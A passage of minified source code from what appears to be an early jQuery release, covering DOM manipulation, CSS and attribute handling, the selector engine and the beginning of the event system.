options)jQuery.attr(type?this.style:this,name,jQuery.prop(this,options[name],type,i,name));});},css:function(key,value){if((key=='width'||key=='height')&&parseFloat(value)<0)value=undefined;return this.attr(key,value,"curCSS");},text:function(text){if(typeof text!="object"&&text!=null)return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(text));var ret="";jQuery.each(text||this,function(){jQuery.each(this.childNodes,function(){if(this.nodeType!=8)ret+=this.nodeType!=1?this.nodeValue:jQuery.fn.text([this]);});});return ret;},wrapAll:function(html){if(this[0])jQuery(html,this[0].ownerDocument).clone().insertBefore(this[0]).map(function(){var elem=this;while(elem.firstChild)elem=elem.firstChild;return elem;}).append(this);return this;},wrapInner:function(html){return this.each(function(){jQuery(this).contents().wrapAll(html);});},wrap:function(html){return this.each(function(){jQuery(this).wrapAll(html);});},append:function(){return this.domManip(arguments,true,false,function(elem){if(this.nodeType==1)this.appendChild(elem);});},prepend:function(){return this.domManip(arguments,true,true,function(elem){if(this.nodeType==1)this.insertBefore(elem,this.firstChild);});},before:function(){return this.domManip(arguments,false,false,function(elem){this.parentNode.insertBefore(elem,this);});},after:function(){return this.domManip(arguments,false,true,function(elem){this.parentNode.insertBefore(elem,this.nextSibling);});},end:function(){return this.prevObject||jQuery([]);},find:function(selector){var elems=jQuery.map(this,function(elem){return jQuery.find(selector,elem);});return this.pushStack(/[^+>] [^+>]/.test(selector)||selector.indexOf("..")>-1?jQuery.unique(elems):elems);},clone:function(events){var ret=this.map(function(){if(jQuery.browser.msie&&!jQuery.isXMLDoc(this)){var clone=this.cloneNode(true),container=document.createElement("div");container.appendChild(clone);return jQuery.clean([container.innerHTML])[0];}else
return this.cloneNode(true);});var clone=ret.find("*").andSelf().each(function(){if(this[expando]!=undefined)this[expando]=null;});if(events===true)this.find("*").andSelf().each(function(i){if(this.nodeType==3)return;var events=jQuery.data(this,"events");for(var type in events)for(var handler in events[type])jQuery.event.add(clone[i],type,events[type][handler],events[type][handler].data);});return ret;},filter:function(selector){return this.pushStack(jQuery.isFunction(selector)&&jQuery.grep(this,function(elem,i){return selector.call(elem,i);})||jQuery.multiFilter(selector,this));},not:function(selector){if(selector.constructor==String)if(isSimple.test(selector))return this.pushStack(jQuery.multiFilter(selector,this,true));else
selector=jQuery.multiFilter(selector,this);var isArrayLike=selector.length&&selector[selector.length-1]!==undefined&&!selector.nodeType;return this.filter(function(){return isArrayLike?jQuery.inArray(this,selector)<0:this!=selector;});},add:function(selector){return this.pushStack(jQuery.unique(jQuery.merge(this.get(),typeof selector=='string'?jQuery(selector):jQuery.makeArray(selector))));},is:function(selector){return!!selector&&jQuery.multiFilter(selector,this).length>0;},hasClass:function(selector){return this.is("."+selector);},val:function(value){if(value==undefined){if(this.length){var elem=this[0];if(jQuery.nodeName(elem,"select")){var index=elem.selectedIndex,values=[],options=elem.options,one=elem.type=="select-one";if(index<0)return null;for(var i=one?index:0,max=one?index+1:options.length;i<max;i++){var option=options[i];if(option.selected){value=jQuery.browser.msie&&!option.attributes.value.specified?option.text:option.value;if(one)return value;values.push(value);}}return values;}else
return(this[0].value||"").replace(/\r/g,"");}return undefined;}if(value.constructor==Number)value+='';return this.each(function(){if(this.nodeType!=1)return;if(value.constructor==Array&&/radio|checkbox/.test(this.type))this.checked=(jQuery.inArray(this.value,value)>=0||jQuery.inArray(this.name,value)>=0);else if(jQuery.nodeName(this,"select")){var values=jQuery.makeArray(value);jQuery("option",this).each(function(){this.selected=(jQuery.inArray(this.value,values)>=0||jQuery.inArray(this.text,values)>=0);});if(!values.length)this.selectedIndex=-1;}else
this.value=value;});},html:function(value){return value==undefined?(this[0]?this[0].innerHTML:null):this.empty().append(value);},replaceWith:function(value){return this.after(value).remove();},eq:function(i){return this.slice(i,i+1);},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments));},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},andSelf:function(){return this.add(this.prevObject);},data:function(key,value){var parts=key.split(".");parts[1]=parts[1]?"."+parts[1]:"";if(value===undefined){var data=this.triggerHandler("getData"+parts[1]+"!",[parts[0]]);if(data===undefined&&this.length)data=jQuery.data(this[0],key);return data===undefined&&parts[1]?this.data(parts[0]):data;}else
return this.trigger("setData"+parts[1]+"!",[parts[0],value]).each(function(){jQuery.data(this,key,value);});},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});},domManip:function(args,table,reverse,callback){var clone=this.length>1,elems;return this.each(function(){if(!elems){elems=jQuery.clean(args,this.ownerDocument);if(reverse)elems.reverse();}var obj=this;if(table&&jQuery.nodeName(this,"table")&&jQuery.nodeName(elems[0],"tr"))obj=this.getElementsByTagName("tbody")[0]||this.appendChild(this.ownerDocument.createElement("tbody"));var scripts=jQuery([]);jQuery.each(elems,function(){var elem=clone?jQuery(this).clone(true)[0]:this;if(jQuery.nodeName(elem,"script"))scripts=scripts.add(elem);else{if(elem.nodeType==1)scripts=scripts.add(jQuery("script",elem).remove());callback.call(obj,elem);}});scripts.each(evalScript);});}};jQuery.fn.init.prototype=jQuery.fn;function evalScript(i,elem){if(elem.src)jQuery.ajax({url:elem.src,async:false,dataType:"script"});else
jQuery.globalEval(elem.text||elem.textContent||elem.innerHTML||"");if(elem.parentNode)elem.parentNode.removeChild(elem);}function now(){return+new Date;}jQuery.extend=jQuery.fn.extend=function(){var target=arguments[0]||{},i=1,length=arguments.length,deep=false,options;if(target.constructor==Boolean){deep=target;target=arguments[1]||{};i=2;}if(typeof target!="object"&&typeof target!="function")target={};if(length==i){target=this;--i;}for(;i<length;i++)if((options=arguments[i])!=null)for(var name in options){var src=target[name],copy=options[name];if(target===copy)continue;if(deep&&copy&&typeof copy=="object"&&!copy.nodeType)target[name]=jQuery.extend(deep,src||(copy.length!=null?[]:{}),copy);else if(copy!==undefined)target[name]=copy;}return target;};var expando="jQuery"+now(),uuid=0,windowData={},exclude=/z-?index|font-?weight|opacity|zoom|line-?height/i,defaultView=document.defaultView||{};jQuery.extend({noConflict:function(deep){window.$=_$;if(deep)window.jQuery=_jQuery;return jQuery;},isFunction:function(fn){return!!fn&&typeof fn!="string"&&!fn.nodeName&&fn.constructor!=Array&&/^[\s[]?function/.test(fn+"");},isXMLDoc:function(elem){return elem.documentElement&&!elem.body||elem.tagName&&elem.ownerDocument&&!elem.ownerDocument.body;},globalEval:function(data){data=jQuery.trim(data);if(data){var head=document.getElementsByTagName("head")[0]||document.documentElement,script=document.createElement("script");script.type="text/javascript";if(jQuery.browser.msie)script.text=data;else
script.appendChild(document.createTextNode(data));head.insertBefore(script,head.firstChild);head.removeChild(script);}},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toUpperCase()==name.toUpperCase();},cache:{},data:function(elem,name,data){elem=elem==window?windowData:elem;var id=elem[expando];if(!id)id=elem[expando]=++uuid;if(name&&!jQuery.cache[id])jQuery.cache[id]={};if(data!==undefined)jQuery.cache[id][name]=data;return name?jQuery.cache[id][name]:id;},removeData:function(elem,name){elem=elem==window?windowData:elem;var id=elem[expando];if(name){if(jQuery.cache[id]){delete jQuery.cache[id][name];name="";for(name in jQuery.cache[id])break;if(!name)jQuery.removeData(elem);}}else{try{delete elem[expando];}catch(e){if(elem.removeAttribute)elem.removeAttribute(expando);}delete jQuery.cache[id];}},each:function(object,callback,args){var name,i=0,length=object.length;if(args){if(length==undefined){for(name in object)if(callback.apply(object[name],args)===false)break;}else
for(;i<length;)if(callback.apply(object[i++],args)===false)break;}else{if(length==undefined){for(name in object)if(callback.call(object[name],name,object[name])===false)break;}else
for(var value=object[0];i<length&&callback.call(value,i,value)!==false;value=object[++i]){}}return object;},prop:function(elem,value,type,i,name){if(jQuery.isFunction(value))value=value.call(elem,i);return value&&value.constructor==Number&&type=="curCSS"&&!exclude.test(name)?value+"px":value;},className:{add:function(elem,classNames){jQuery.each((classNames||"").split(/\s+/),function(i,className){if(elem.nodeType==1&&!jQuery.className.has(elem.className,className))elem.className+=(elem.className?" ":"")+className;});},remove:function(elem,classNames){if(elem.nodeType==1)elem.className=classNames!=undefined?jQuery.grep(elem.className.split(/\s+/),function(className){return!jQuery.className.has(classNames,className);}).join(" "):"";},has:function(elem,className){return jQuery.inArray(className,(elem.className||elem).toString().split(/\s+/))>-1;}},swap:function(elem,options,callback){var old={};for(var name in options){old[name]=elem.style[name];elem.style[name]=options[name];}callback.call(elem);for(var name in options)elem.style[name]=old[name];},css:function(elem,name,force){if(name=="width"||name=="height"){var val,props={position:"absolute",visibility:"hidden",display:"block"},which=name=="width"?["Left","Right"]:["Top","Bottom"];function getWH(){val=name=="width"?elem.offsetWidth:elem.offsetHeight;var padding=0,border=0;jQuery.each(which,function(){padding+=parseFloat(jQuery.curCSS(elem,"padding"+this,true))||0;border+=parseFloat(jQuery.curCSS(elem,"border"+this+"Width",true))||0;});val-=Math.round(padding+border);}if(jQuery(elem).is(":visible"))getWH();else
jQuery.swap(elem,props,getWH);return Math.max(0,val);}return jQuery.curCSS(elem,name,force);},curCSS:function(elem,name,force){var ret,style=elem.style;function color(elem){if(!jQuery.browser.safari)return false;var ret=defaultView.getComputedStyle(elem,null);return!ret||ret.getPropertyValue("color")=="";}if(name=="opacity"&&jQuery.browser.msie){ret=jQuery.attr(style,"opacity");return ret==""?"1":ret;}if(jQuery.browser.opera&&name=="display"){var save=style.outline;style.outline="0 solid black";style.outline=save;}if(name.match(/float/i))name=styleFloat;if(!force&&style&&style[name])ret=style[name];else if(defaultView.getComputedStyle){if(name.match(/float/i))name="float";name=name.replace(/([A-Z])/g,"-$1").toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle&&!color(elem))ret=computedStyle.getPropertyValue(name);else{var swap=[],stack=[],a=elem,i=0;for(;a&&color(a);a=a.parentNode)stack.unshift(a);for(;i<stack.length;i++)if(color(stack[i])){swap[i]=stack[i].style.display;stack[i].style.display="block";}ret=name=="display"&&swap[stack.length-1]!=null?"none":(computedStyle&&computedStyle.getPropertyValue(name))||"";for(i=0;i<swap.length;i++)if(swap[i]!=null)stack[i].style.display=swap[i];}if(name=="opacity"&&ret=="")ret="1";}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase();});ret=elem.currentStyle[name]||elem.currentStyle[camelCase];if(!/^\d+(px)?$/i.test(ret)&&/^\d/.test(ret)){var left=style.left,rsLeft=elem.runtimeStyle.left;elem.runtimeStyle.left=elem.currentStyle.left;style.left=ret||0;ret=style.pixelLeft+"px";style.left=left;elem.runtimeStyle.left=rsLeft;}}return ret;},clean:function(elems,context){var ret=[];context=context||document;if(typeof context.createElement=='undefined')context=context.ownerDocument||context[0]&&context[0].ownerDocument||document;jQuery.each(elems,function(i,elem){if(!elem)return;if(elem.constructor==Number)elem+='';if(typeof elem=="string"){elem=elem.replace(/(<(\w+)[^>]*?)\/>/g,function(all,front,tag){return tag.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?all:front+"></"+tag+">";});var tags=jQuery.trim(elem).toLowerCase(),div=context.createElement("div");var wrap=!tags.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!tags.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||tags.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!tags.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!tags.indexOf("<td")||!tags.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!tags.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||jQuery.browser.msie&&[1,"div<div>","</div>"]||[0,"",""];div.innerHTML=wrap[1]+elem+wrap[2];while(wrap[0]--)div=div.lastChild;if(jQuery.browser.msie){var tbody=!tags.indexOf("<table")&&tags.indexOf("<tbody")<0?div.firstChild&&div.firstChild.childNodes:wrap[1]=="<table>"&&tags.indexOf("<tbody")<0?div.childNodes:[];for(var j=tbody.length-1;j>=0;--j)if(jQuery.nodeName(tbody[j],"tbody")&&!tbody[j].childNodes.length)tbody[j].parentNode.removeChild(tbody[j]);if(/^\s/.test(elem))div.insertBefore(context.createTextNode(elem.match(/^\s*/)[0]),div.firstChild);}elem=jQuery.makeArray(div.childNodes);}if(elem.length===0&&(!jQuery.nodeName(elem,"form")&&!jQuery.nodeName(elem,"select")))return;if(elem[0]==undefined||jQuery.nodeName(elem,"form")||elem.options)ret.push(elem);else
ret=jQuery.merge(ret,elem);});return ret;},attr:function(elem,name,value){if(!elem||elem.nodeType==3||elem.nodeType==8)return undefined;var notxml=!jQuery.isXMLDoc(elem),set=value!==undefined,msie=jQuery.browser.msie;name=notxml&&jQuery.props[name]||name;if(elem.tagName){var special=/href|src|style/.test(name);if(name=="selected"&&jQuery.browser.safari)elem.parentNode.selectedIndex;if(name in elem&&notxml&&!special){if(set){if(name=="type"&&jQuery.nodeName(elem,"input")&&elem.parentNode)throw"type property can't be changed";elem[name]=value;}if(jQuery.nodeName(elem,"form")&&elem.getAttributeNode(name))return elem.getAttributeNode(name).nodeValue;return elem[name];}if(msie&&notxml&&name=="style")return jQuery.attr(elem.style,"cssText",value);if(set)elem.setAttribute(name,""+value);var attr=msie&&notxml&&special?elem.getAttribute(name,2):elem.getAttribute(name);return attr===null?undefined:attr;}if(msie&&name=="opacity"){if(set){elem.zoom=1;elem.filter=(elem.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(value)+''=="NaN"?"":"alpha(opacity="+value*100+")");}return elem.filter&&elem.filter.indexOf("opacity=")>=0?(parseFloat(elem.filter.match(/opacity=([^)]*)/)[1])/100)+'':"";}name=name.replace(/-([a-z])/ig,function(all,letter){return letter.toUpperCase();});if(set)elem[name]=value;return elem[name];},trim:function(text){return(text||"").replace(/^\s+|\s+$/g,"");},makeArray:function(array){var ret=[];if(array!=null){var i=array.length;if(i==null||array.split||array.setInterval||array.call)ret[0]=array;else
while(i)ret[--i]=array[i];}return ret;},inArray:function(elem,array){for(var i=0,length=array.length;i<length;i++)if(array[i]===elem)return i;return-1;},merge:function(first,second){var i=0,elem,pos=first.length;if(jQuery.browser.msie){while(elem=second[i++])if(elem.nodeType!=8)first[pos++]=elem;}else
while(elem=second[i++])first[pos++]=elem;return first;},unique:function(array){var ret=[],done={};try{for(var i=0,length=array.length;i<length;i++){var id=jQuery.data(array[i]);if(!done[id]){done[id]=true;ret.push(array[i]);}}}catch(e){ret=array;}return ret;},grep:function(elems,callback,inv){var ret=[];for(var i=0,length=elems.length;i<length;i++)if(!inv!=!callback(elems[i],i))ret.push(elems[i]);return ret;},map:function(elems,callback){var ret=[];for(var i=0,length=elems.length;i<length;i++){var value=callback(elems[i],i);if(value!=null)ret[ret.length]=value;}return ret.concat.apply([],ret);}});var userAgent=navigator.userAgent.toLowerCase();jQuery.browser={version:(userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[])[1],safari:/webkit/.test(userAgent),opera:/opera/.test(userAgent),msie:/msie/.test(userAgent)&&!/opera/.test(userAgent),mozilla:/mozilla/.test(userAgent)&&!/(compatible|webkit)/.test(userAgent)};var styleFloat=jQuery.browser.msie?"styleFloat":"cssFloat";jQuery.extend({boxModel:!jQuery.browser.msie||document.compatMode=="CSS1Compat",props:{"for":"htmlFor","class":"className","float":styleFloat,cssFloat:styleFloat,styleFloat:styleFloat,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing"}});jQuery.each({parent:function(elem){return elem.parentNode;},parents:function(elem){return jQuery.dir(elem,"parentNode");},next:function(elem){return jQuery.nth(elem,2,"nextSibling");},prev:function(elem){return jQuery.nth(elem,2,"previousSibling");},nextAll:function(elem){return jQuery.dir(elem,"nextSibling");},prevAll:function(elem){return jQuery.dir(elem,"previousSibling");},siblings:function(elem){return jQuery.sibling(elem.parentNode.firstChild,elem);},children:function(elem){return jQuery.sibling(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.makeArray(elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(selector){var ret=jQuery.map(this,fn);if(selector&&typeof selector=="string")ret=jQuery.multiFilter(selector,ret);return this.pushStack(jQuery.unique(ret));};});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(){var args=arguments;return this.each(function(){for(var i=0,length=args.length;i<length;i++)jQuery(args[i])[original](this);});};});jQuery.each({removeAttr:function(name){jQuery.attr(this,name,"");if(this.nodeType==1)this.removeAttribute(name);},addClass:function(classNames){jQuery.className.add(this,classNames);},removeClass:function(classNames){jQuery.className.remove(this,classNames);},toggleClass:function(classNames){jQuery.className[jQuery.className.has(this,classNames)?"remove":"add"](this,classNames);},remove:function(selector){if(!selector||jQuery.filter(selector,[this]).r.length){jQuery("*",this).add(this).each(function(){jQuery.event.remove(this);jQuery.removeData(this);});if(this.parentNode)this.parentNode.removeChild(this);}},empty:function(){jQuery(">*",this).remove();while(this.firstChild)this.removeChild(this.firstChild);}},function(name,fn){jQuery.fn[name]=function(){return this.each(fn,arguments);};});jQuery.each(["Height","Width"],function(i,name){var type=name.toLowerCase();jQuery.fn[type]=function(size){return this[0]==window?jQuery.browser.opera&&document.body["client"+name]||jQuery.browser.safari&&window["inner"+name]||document.compatMode=="CSS1Compat"&&document.documentElement["client"+name]||document.body["client"+name]:this[0]==document?Math.max(Math.max(document.body["scroll"+name],document.documentElement["scroll"+name]),Math.max(document.body["offset"+name],document.documentElement["offset"+name])):size==undefined?(this.length?jQuery.css(this[0],type):null):this.css(type,size.constructor==String?size:size+"px");};});function num(elem,prop){return elem[0]&&parseInt(jQuery.curCSS(elem[0],prop,true),10)||0;}var chars=jQuery.browser.safari&&parseInt(jQuery.browser.version)<417?"(?:[\\w*_-]|\\\\.)":"(?:[\\w\u0128-\uFFFF*_-]|\\\\.)",quickChild=new RegExp("^>\\s*("+chars+"+)"),quickID=new RegExp("^("+chars+"+)(#)("+chars+"+)"),quickClass=new RegExp("^([#.]?)("+chars+"*)");jQuery.extend({expr:{"":function(a,i,m){return m[2]=="*"||jQuery.nodeName(a,m[2]);},"#":function(a,i,m){return a.getAttribute("id")==m[2];},":":{lt:function(a,i,m){return i<m[3]-0;},gt:function(a,i,m){return i>m[3]-0;},nth:function(a,i,m){return m[3]-0==i;},eq:function(a,i,m){return m[3]-0==i;},first:function(a,i){return i==0;},last:function(a,i,m,r){return i==r.length-1;},even:function(a,i){return i%2==0;},odd:function(a,i){return i%2;},"first-child":function(a){return a.parentNode.getElementsByTagName("*")[0]==a;},"last-child":function(a){return jQuery.nth(a.parentNode.lastChild,1,"previousSibling")==a;},"only-child":function(a){return!jQuery.nth(a.parentNode.lastChild,2,"previousSibling");},parent:function(a){return a.firstChild;},empty:function(a){return!a.firstChild;},contains:function(a,i,m){return(a.textContent||a.innerText||jQuery(a).text()||"").indexOf(m[3])>=0;},visible:function(a){return"hidden"!=a.type&&jQuery.css(a,"display")!="none"&&jQuery.css(a,"visibility")!="hidden";},hidden:function(a){return"hidden"==a.type||jQuery.css(a,"display")=="none"||jQuery.css(a,"visibility")=="hidden";},enabled:function(a){return!a.disabled;},disabled:function(a){return a.disabled;},checked:function(a){return a.checked;},selected:function(a){return a.selected||jQuery.attr(a,"selected");},text:function(a){return"text"==a.type;},radio:function(a){return"radio"==a.type;},checkbox:function(a){return"checkbox"==a.type;},file:function(a){return"file"==a.type;},password:function(a){return"password"==a.type;},submit:function(a){return"submit"==a.type;},image:function(a){return"image"==a.type;},reset:function(a){return"reset"==a.type;},button:function(a){return"button"==a.type||jQuery.nodeName(a,"button");},input:function(a){return/input|select|textarea|button/i.test(a.nodeName);},has:function(a,i,m){return jQuery.find(m[3],a).length;},header:function(a){return/h\d/i.test(a.nodeName);},animated:function(a){return jQuery.grep(jQuery.timers,function(fn){return a==fn.elem;}).length;}}},parse:[/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,/^(:)([\w-]+)\("?'?(.*?(\(.*?\))?[^(]*?)"?'?\)/,new RegExp("^([:.#]*)("+chars+"+)")],multiFilter:function(expr,elems,not){var old,cur=[];while(expr&&expr!=old){old=expr;var f=jQuery.filter(expr,elems,not);expr=f.t.replace(/^\s*,\s*/,"");cur=not?elems=f.r:jQuery.merge(cur,f.r);}return cur;},find:function(t,context){if(typeof t!="string")return[t];if(context&&context.nodeType!=1&&context.nodeType!=9)return[];context=context||document;var ret=[context],done=[],last,nodeName;while(t&&last!=t){var r=[];last=t;t=jQuery.trim(t);var foundToken=false,re=quickChild,m=re.exec(t);if(m){nodeName=m[1].toUpperCase();for(var i=0;ret[i];i++)for(var c=ret[i].firstChild;c;c=c.nextSibling)if(c.nodeType==1&&(nodeName=="*"||c.nodeName.toUpperCase()==nodeName))r.push(c);ret=r;t=t.replace(re,"");if(t.indexOf(" ")==0)continue;foundToken=true;}else{re=/^([>+~])\s*(\w*)/i;if((m=re.exec(t))!=null){r=[];var merge={};nodeName=m[2].toUpperCase();m=m[1];for(var j=0,rl=ret.length;j<rl;j++){var n=m=="~"||m=="+"?ret[j].nextSibling:ret[j].firstChild;for(;n;n=n.nextSibling)if(n.nodeType==1){var id=jQuery.data(n);if(m=="~"&&merge[id])break;if(!nodeName||n.nodeName.toUpperCase()==nodeName){if(m=="~")merge[id]=true;r.push(n);}if(m=="+")break;}}ret=r;t=jQuery.trim(t.replace(re,""));foundToken=true;}}if(t&&!foundToken){if(!t.indexOf(",")){if(context==ret[0])ret.shift();done=jQuery.merge(done,ret);r=ret=[context];t=" "+t.substr(1,t.length);}else{var re2=quickID;var m=re2.exec(t);if(m){m=[0,m[2],m[3],m[1]];}else{re2=quickClass;m=re2.exec(t);}m[2]=m[2].replace(/\\/g,"");var elem=ret[ret.length-1];if(m[1]=="#"&&elem&&elem.getElementById&&!jQuery.isXMLDoc(elem)){var oid=elem.getElementById(m[2]);if((jQuery.browser.msie||jQuery.browser.opera)&&oid&&typeof oid.id=="string"&&oid.id!=m[2])oid=jQuery('[@id="'+m[2]+'"]',elem)[0];ret=r=oid&&(!m[3]||jQuery.nodeName(oid,m[3]))?[oid]:[];}else{for(var i=0;ret[i];i++){var tag=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];if(tag=="*"&&ret[i].nodeName.toLowerCase()=="object")tag="param";r=jQuery.merge(r,ret[i].getElementsByTagName(tag));}if(m[1]==".")r=jQuery.classFilter(r,m[2]);if(m[1]=="#"){var tmp=[];for(var i=0;r[i];i++)if(r[i].getAttribute("id")==m[2]){tmp=[r[i]];break;}r=tmp;}ret=r;}t=t.replace(re2,"");}}if(t){var val=jQuery.filter(t,r);ret=r=val.r;t=jQuery.trim(val.t);}}if(t)ret=[];if(ret&&context==ret[0])ret.shift();done=jQuery.merge(done,ret);return done;},classFilter:function(r,m,not){m=" "+m+" ";var tmp=[];for(var i=0;r[i];i++){var pass=(" "+r[i].className+" ").indexOf(m)>=0;if(!not&&pass||not&&!pass)tmp.push(r[i]);}return tmp;},filter:function(t,r,not){var last;while(t&&t!=last){last=t;var p=jQuery.parse,m;for(var i=0;p[i];i++){m=p[i].exec(t);if(m){t=t.substring(m[0].length);m[2]=m[2].replace(/\\/g,"");break;}}if(!m)break;if(m[1]==":"&&m[2]=="not")r=isSimple.test(m[3])?jQuery.filter(m[3],r,true).r:jQuery(r).not(m[3]);else if(m[1]==".")r=jQuery.classFilter(r,m[2],not);else if(m[1]=="["){var tmp=[],type=m[3];for(var i=0,rl=r.length;i<rl;i++){var a=r[i],z=a[jQuery.props[m[2]]||m[2]];if(z==null||/href|src|selected/.test(m[2]))z=jQuery.attr(a,m[2])||'';if((type==""&&!!z||type=="="&&z==m[5]||type=="!="&&z!=m[5]||type=="^="&&z&&!z.indexOf(m[5])||type=="$="&&z.substr(z.length-m[5].length)==m[5]||(type=="*="||type=="~=")&&z.indexOf(m[5])>=0)^not)tmp.push(a);}r=tmp;}else if(m[1]==":"&&m[2]=="nth-child"){var merge={},tmp=[],test=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(m[3]=="even"&&"2n"||m[3]=="odd"&&"2n+1"||!/\D/.test(m[3])&&"0n+"+m[3]||m[3]),first=(test[1]+(test[2]||1))-0,last=test[3]-0;for(var i=0,rl=r.length;i<rl;i++){var node=r[i],parentNode=node.parentNode,id=jQuery.data(parentNode);if(!merge[id]){var c=1;for(var n=parentNode.firstChild;n;n=n.nextSibling)if(n.nodeType==1)n.nodeIndex=c++;merge[id]=true;}var add=false;if(first==0){if(node.nodeIndex==last)add=true;}else if((node.nodeIndex-last)%first==0&&(node.nodeIndex-last)/first>=0)add=true;if(add^not)tmp.push(node);}r=tmp;}else{var fn=jQuery.expr[m[1]];if(typeof fn=="object")fn=fn[m[2]];if(typeof fn=="string")fn=eval("false||function(a,i){return "+fn+";}");r=jQuery.grep(r,function(elem,i){return fn(elem,i,m,r);},not);}}return{r:r,t:t};},dir:function(elem,dir){var matched=[],cur=elem[dir];while(cur&&cur!=document){if(cur.nodeType==1)matched.push(cur);cur=cur[dir];}return matched;},nth:function(cur,result,dir,elem){result=result||1;var num=0;for(;cur;cur=cur[dir])if(cur.nodeType==1&&++num==result)break;return cur;},sibling:function(n,elem){var r=[];for(;n;n=n.nextSibling){if(n.nodeType==1&&n!=elem)r.push(n);}return r;}});jQuery.event={add:function(elem,types,handler,data){if(elem.nodeType==3||elem.nodeType==8)return;if(jQuery.browser.msie&&elem.setInterval)elem=window;if(!handler.guid)handler.guid=this.guid++;if(data!=undefined){var fn=handler;handler=this.proxy(fn,function(){return fn.apply(this,arguments);});handler.data=data;}var events=jQuery.data(elem,"events")||jQuery.data(elem,"events",{}),handle=jQuery.data(elem,"handle")||jQuery.data(elem,"handle",function(){if(typeof jQuery!="undefined"&&!jQuery.event.triggered)return jQuery.event.handle.apply(arguments.callee.elem,arguments);});handle.elem=elem;jQuery.each(types.split(/\s+/),function(index,type){var parts=type.split(".");type=parts[0];handler.type=parts[1];var handlers=events[type];if(!handlers){handlers=events[type]={};if(!jQuery.event.special[type]||jQuery.event.special[type].setup.call(elem)===false){if(elem.addEventListener)elem.addEventListener(type,handle,false);else if(elem.attachEvent)elem.attachEvent("on"+type,handle);}}handlers[handler.guid]=handler;jQuery.event.global[type]=true;});elem=null;},guid:1,global:{},remove:function(elem,types,handler){if(elem.nodeType==3||elem.nodeType==8)return;var events=jQuery.data(elem,"events"),ret,index;if(events){if(types==undefined||(typeof types=="string"&&types.charAt(0)=="."))for(var type in events)this.remove(elem,type+(types||""));else{if(types.type){handler=types.handler;types=types.type;}jQuery.each(types.split(/\s+/),function(index,type){var parts=type.split(".");type=parts[0];if(events[type]){if(handler)delete events[type][handler.guid];else
for(handler in events[type])if(!parts[1]||events[type][handler].type==parts[1])delete events[type][handler];for(ret in events[type])break;if(!ret){if(!jQuery.event.special[type]||jQuery.event.special[type].teardown.call(elem)===false){if(elem.removeEventListener)elem.removeEventListener(type,jQuery.data(elem,"handle"),false);else if(elem.detachEvent)elem.detachEvent("on"+type,jQuery.data(elem,"handle"));}ret=null;delete events[type];}}});}for(ret in events)break;if(!ret){var handle=jQuery.data(elem,"handle");if(handle)handle.elem=null;jQuery.removeData(elem,"events");jQuery.removeData(elem,"handle");}}},trigger:function(type,data,elem,donative,extra){data=jQuery.makeArray(data);if(type.indexOf("!")>=0){type=type.slice(0,-1);var exclusive=true;}if(!elem){if(this.global[type])jQuery("*").add([window,document]).trigger(type,data);}else{if(elem.nodeType==3||elem.nodeType==8)return undefined;var val,ret,fn=jQuery.isFunction(elem[type]||null),event=!data[0]||!data[0].preventDefault;if(event){data.unshift({type:type,target:elem,preventDefault:function(){},stopPropagation:function(){},timeStamp:now()});data[0][expando]=true;}data[0].type=type;if(exclusive)data[0].exclusive=true;var handle=jQuery.data(elem,"handle");if(handle)val=handle.apply(elem,data);if((!fn||(jQuery.nodeName(elem,'a')&&type=="click"))&&elem["on"+type]&&elem["on"+type].apply(elem,data)===false)val=false;if(event)data.shift();if(extra&&jQuery.isFunction(extra)){ret=extra.apply(elem,val==null?data:data.concat(val));if(ret!==undefined)val=ret;}if(fn&&donative!==false&&val!==false&&!(jQuery.nodeName(elem,'a')&&type=="click")){this.triggered=true;try{elem[type]();}catch(e){}}this.triggered=false;}return val;},handle:function(event){var val,ret,namespace,all,handlers;event=arguments[0]=jQuery.event.fix(event||window.event);namespace=event.type.split(".");event.type=namespace[0];namespace=namespace[1];all=!namespace&&!event.exclusive;handlers=(jQuery.data(this,"events")||{})[event.type];for(var j in handlers){var handler=handlers[j];if(all||handler.type==namespace){event.handler=handler;event.data=handler.data;ret=handler.apply(this,arguments);if(val!==false)val=ret;if(ret===false){event.preventDefault();event.stopPropagation();}}}return val;},fix:function(event){if(event[expando]==true)return event;var originalEvent=event;event={originalEvent:originalEvent};var props="altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target timeStamp toElement type view wheelDelta which".split(" ");for(var 